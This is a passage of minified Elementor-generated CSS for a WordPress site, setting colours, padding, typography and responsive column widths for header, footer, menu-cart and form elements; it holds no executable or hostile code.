.elementor-element.elementor-element-21f4d6df .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}}@media(max-width:767px){.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-1daf9df9 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-8fe6010 > .elementor-container{min-height:0px;}.elementor-92 .elementor-element.elementor-element-8fe6010{padding:10px 0px 12px 0px;}.elementor-92 .elementor-element.elementor-element-9f593d3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-92 .elementor-element.elementor-element-4f3c94b .elementor-icon-list-item > a{line-height:2em;}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-92 .elementor-element.elementor-element-da72f66 .elementor-icon-list-item > a{line-height:2em;}.elementor-92 .elementor-element.elementor-element-515cdf5e{padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-1f52ae00{width:20%;}.elementor-92 .elementor-element.elementor-element-cf3148{width:80%;}.elementor-92 .elementor-element.elementor-element-4f149a41{width:100%;}.elementor-92 .elementor-element.elementor-element-4f149a41.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-92 .elementor-element.elementor-element-4f149a41 > .elementor-element-populated{padding:0px 0px 15px 20px;}.elementor-92 .elementor-element.elementor-element-5f19cddf .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-68700cb5 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-158c6593{padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-4657fa6e{width:20%;}.elementor-92 .elementor-element.elementor-element-98e8e10{width:80%;}.elementor-92 .elementor-element.elementor-element-27eb39a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-27eb39a6{text-align:start;}.elementor-92 .elementor-element.elementor-element-121ca0b5{width:100%;}.elementor-92 .elementor-element.elementor-element-121ca0b5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-92 .elementor-element.elementor-element-121ca0b5 > .elementor-element-populated{padding:0px 0px 15px 20px;}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-22e7785a .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-92 .elementor-element.elementor-element-3d0c3d6a{padding:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-5ee8ef47{width:20%;}.elementor-92 .elementor-element.elementor-element-5c567f9d{width:80%;}.elementor-92 .elementor-element.elementor-element-74c0276f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92 .elementor-element.elementor-element-74c0276f{text-align:start;}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__product-price{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-6ba070a-font-size );line-height:var( --e-global-typography-6ba070a-line-height );}.elementor-92 .elementor-element.elementor-element-21f4d6df .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}}@media(min-width:768px){.elementor-92 .elementor-element.elementor-element-9f593d3{width:26%;}.elementor-92 .elementor-element.elementor-element-2e9efbf{width:47.332%;}.elementor-92 .elementor-element.elementor-element-a0b49f8{width:26%;}.elementor-92 .elementor-element.elementor-element-1f52ae00{width:38%;}.elementor-92 .elementor-element.elementor-element-cf3148{width:23.827%;}.elementor-92 .elementor-element.elementor-element-4f149a41{width:42%;}.elementor-92 .elementor-element.elementor-element-4657fa6e{width:40%;}.elementor-92 .elementor-element.elementor-element-98e8e10{width:19.333%;}.elementor-92 .elementor-element.elementor-element-121ca0b5{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-92 .elementor-element.elementor-element-9f593d3{width:27%;}.elementor-92 .elementor-element.elementor-element-2e9efbf{width:43%;}.elementor-92 .elementor-element.elementor-element-a0b49f8{width:30%;}.elementor-92 .elementor-element.elementor-element-1f52ae00{width:10%;}.elementor-92 .elementor-element.elementor-element-cf3148{width:20%;}.elementor-92 .elementor-element.elementor-element-4f149a41{width:70%;}.elementor-92 .elementor-element.elementor-element-4657fa6e{width:10%;}.elementor-92 .elementor-element.elementor-element-98e8e10{width:20%;}.elementor-92 .elementor-element.elementor-element-121ca0b5{width:70%;}.elementor-92 .elementor-element.elementor-element-5ee8ef47{width:10%;}.elementor-92 .elementor-element.elementor-element-5c567f9d{width:20%;}}
.elementor-98 .elementor-element.elementor-element-65fb7089 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-98 .elementor-element.elementor-element-65fb7089:not(.elementor-motion-effects-element-type-background), .elementor-98 .elementor-element.elementor-element-65fb7089 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7BC044;}.elementor-98 .elementor-element.elementor-element-65fb7089{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 35px 0px;}.elementor-98 .elementor-element.elementor-element-65fb7089 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-ed53419 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-98 .elementor-element.elementor-element-368e12ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-368e12ba .elementor-heading-title{color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-5f67ce2 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-98 .elementor-element.elementor-element-412787a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-412787a{color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-8322e2e > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-98 .elementor-element.elementor-element-aaef13c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-aaef13c{color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-6ec2672:not(.elementor-motion-effects-element-type-background), .elementor-98 .elementor-element.elementor-element-6ec2672 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f63f53d );}.elementor-98 .elementor-element.elementor-element-6ec2672{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-6ec2672 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-98b7b56{font-size:15px;color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-b529057 .elementor-heading-title{font-size:25px;font-weight:bold;color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-882ec58{font-size:15px;color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-b926194{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-98 .elementor-element.elementor-element-b926194 .elementor-divider-separator{width:100%;}.elementor-98 .elementor-element.elementor-element-b926194 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-98 .elementor-element.elementor-element-02646f8:not(.elementor-motion-effects-element-type-background), .elementor-98 .elementor-element.elementor-element-02646f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-03f7abc );}.elementor-98 .elementor-element.elementor-element-02646f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-02646f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-58439681 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-58439681 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-98 .elementor-element.elementor-element-f910c57{font-size:15px;line-height:25px;color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-4340eac1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-4340eac1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-98 .elementor-element.elementor-element-452fe3e > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(26px/2);}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(26px/2);}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(26px/2);}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-26px/2);}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-26px/2);}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFFBA;}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFFBA;}.elementor-98 .elementor-element.elementor-element-452fe3e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-98 .elementor-element.elementor-element-452fe3e .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-ea91fce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-ea91fce .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-98 .elementor-element.elementor-element-533836fe{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-98 .elementor-element.elementor-element-533836fe .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-22a551f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-22a551f5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:1.8em;color:var( --e-global-color-4350625 );}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-98 .elementor-element.elementor-element-5f40477{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-98 .elementor-element.elementor-element-5f40477 .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-98 .elementor-element.elementor-element-88e3614.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-98 .elementor-element.elementor-element-88e3614.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-98 .elementor-element.elementor-element-88e3614.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-98 .elementor-element.elementor-element-88e3614 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-98 .elementor-element.elementor-element-88e3614 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-98 .elementor-element.elementor-element-88e3614 .elementor-image-box-title{font-weight:600;line-height:25px;color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-e31bf76{font-size:14px;line-height:17px;color:#FFFFFF;}.elementor-98 .elementor-element.elementor-element-4fc6c2d2:not(.elementor-motion-effects-element-type-background), .elementor-98 .elementor-element.elementor-element-4fc6c2d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#38682E;}.elementor-98 .elementor-element.elementor-element-4fc6c2d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-98 .elementor-element.elementor-element-4fc6c2d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-7e77d6ac > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-98 .elementor-element.elementor-element-7e77d6ac{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-group > label, .elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-type-html{padding-bottom:0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-4350625 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-4350625 );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-button{font-family:var( --e-global-typography-7b48823-font-family ), Sans-serif;font-size:var( --e-global-typography-7b48823-font-size );font-weight:var( --e-global-typography-7b48823-font-weight );text-transform:var( --e-global-typography-7b48823-text-transform );line-height:var( --e-global-typography-7b48823-line-height );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .e-form__buttons__wrapper__button-next{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-button[type="submit"]{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .e-form__buttons__wrapper__button-previous{background-color:#FFBC1F;color:#ffffff;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .e-form__buttons__wrapper__button-next:hover{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-button[type="submit"]:hover{background-color:#FFBC1F;color:#ffffff;border-color:#FFBC1F;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-98 .elementor-element.elementor-element-7aa51e2b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-98 .elementor-element.elementor-element-683ef26c:not(.elementor-motion-effects-element-type-background), .elementor-98 .elementor-element.elementor-element-683ef26c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#38682E;}.elementor-98 .elementor-element.elementor-element-683ef26c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-98 .elementor-element.elementor-element-683ef26c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-98 .elementor-element.elementor-element-2879a33b{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;color:var( --e-global-color-4350625 );}@media(max-width:1024px){.elementor-98 .elementor-element.elementor-element-65fb7089{padding:40px 5px 40px 5px;}.elementor-98 .elementor-element.elementor-element-ed53419 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-98 .elementor-element.elementor-element-5f67ce2 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-98 .elementor-element.elementor-element-8322e2e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-98 .elementor-element.elementor-element-4fc6c2d2{padding:50px 15px 50px 15px;}.elementor-98 .elementor-element.elementor-element-2b2931be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-24237cdd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-98 .elementor-element.elementor-element-27da1e01 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-11e9a02 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-683ef26c{padding:0px 5px 20px 5px;}}@media(max-width:767px){.elementor-98 .elementor-element.elementor-element-65fb7089{padding:40px 5px 40px 5px;}.elementor-98 .elementor-element.elementor-element-88e3614 .elementor-image-box-img{margin-bottom:15px;}.elementor-98 .elementor-element.elementor-element-4fc6c2d2{padding:40px 15px 40px 15px;}.elementor-98 .elementor-element.elementor-element-2b2931be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-7e77d6ac{margin-top:10px;margin-bottom:0px;}.elementor-98 .elementor-element.elementor-element-24237cdd{width:50%;}.elementor-98 .elementor-element.elementor-element-24237cdd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-7aa51e2b .elementor-button{font-size:var( --e-global-typography-7b48823-font-size );line-height:var( --e-global-typography-7b48823-line-height );}.elementor-98 .elementor-element.elementor-element-27da1e01{width:50%;}.elementor-98 .elementor-element.elementor-element-27da1e01 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-98 .elementor-element.elementor-element-11e9a02{width:100%;}.elementor-98 .elementor-element.elementor-element-11e9a02 > .elementor-element-populated{padding:50px 0px 0px 0px;}}@media(min-width:768px){.elementor-98 .elementor-element.elementor-element-0fbb0ec{width:29.017%;}.elementor-98 .elementor-element.elementor-element-be7ef23{width:22.648%;}.elementor-98 .elementor-element.elementor-element-55bc2d6{width:21.686%;}.elementor-98 .elementor-element.elementor-element-c3ee048{width:26.627%;}.elementor-98 .elementor-element.elementor-element-24237cdd{width:30%;}.elementor-98 .elementor-element.elementor-element-4fba218{width:10%;}.elementor-98 .elementor-element.elementor-element-27da1e01{width:23.4%;}.elementor-98 .elementor-element.elementor-element-eeda168{width:6.6%;}.elementor-98 .elementor-element.elementor-element-11e9a02{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-98 .elementor-element.elementor-element-24237cdd{width:25%;}.elementor-98 .elementor-element.elementor-element-27da1e01{width:25%;}.elementor-98 .elementor-element.elementor-element-11e9a02{width:33%;}}
.elementor-80 .elementor-element.elementor-element-3dc49942 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-3dc49942:not(.elementor-motion-effects-element-type-background), .elementor-80 .elementor-element.elementor-element-3dc49942 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#38682E;}.elementor-80 .elementor-element.elementor-element-3dc49942 > .elementor-container{min-height:44px;}.elementor-80 .elementor-element.elementor-element-3dc49942{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 2px 0px;}.elementor-80 .elementor-element.elementor-element-3dc49942 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80 .elementor-element.elementor-element-6f0047d8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-564cc0b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-item > a{font-family:"Roboto Mono", Sans-serif;font-size:13px;line-height:1em;}.elementor-80 .elementor-element.elementor-element-564cc0b5 .elementor-icon-list-text{color:var( --e-global-color-4350625 );transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-308106da > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-80 .elementor-element.elementor-element-2fc1431f{text-align:center;}.elementor-80 .elementor-element.elementor-element-2fc1431f .elementor-heading-title{font-family:"Roboto Mono", Sans-serif;font-size:13px;font-weight:400;line-height:1em;color:var( --e-global-color-4350625 );}.elementor-80 .elementor-element.elementor-element-7b8c80c2 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-80 .elementor-element.elementor-element-4b566c3e{text-align:end;}.elementor-80 .elementor-element.elementor-element-4b566c3e .elementor-heading-title{font-family:"Roboto Mono", Sans-serif;font-size:13px;font-weight:400;line-height:1em;color:var( --e-global-color-4350625 );}.elementor-80 .elementor-element.elementor-element-624e77b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-624e77b2 > .elementor-container{max-width:1190px;min-height:92px;}.elementor-80 .elementor-element.elementor-element-60a4ff7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-80 .elementor-element.elementor-element-13f01b10 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-13f01b10 .elementor-menu-toggle{margin-right:auto;background-color:#60D394;}.elementor-80 